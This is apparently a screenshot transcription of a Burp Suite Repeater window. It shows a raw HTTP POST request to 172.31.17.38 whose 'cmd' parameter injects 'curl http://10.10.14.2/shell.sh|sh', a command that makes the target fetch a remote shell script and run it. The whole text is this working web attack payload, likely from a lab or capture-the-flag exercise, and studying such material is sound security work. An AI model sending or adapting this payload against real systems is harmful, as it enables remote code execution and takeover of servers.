 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /_ul/vert16x?cmd=curl+http%3a//10.10.14.2/shell.sh|sh HTTP/1.1
2 Host: 172.31.17.38
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=q44f3nvtrbll7lo6rf2f20kh7m
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 0
12
13